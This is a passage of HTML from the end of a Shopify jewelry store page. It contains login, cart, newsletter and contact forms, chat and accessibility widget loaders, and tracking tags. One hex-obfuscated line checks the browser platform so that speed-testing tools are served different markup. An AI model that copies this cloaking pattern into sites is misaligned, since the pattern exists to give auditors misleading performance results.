                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Scalloped Halo Diamond Engagement Ring with Quilted Interior"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/engagement-rings-me220wf-2q-18kt"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    entries: null,
    subscription: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
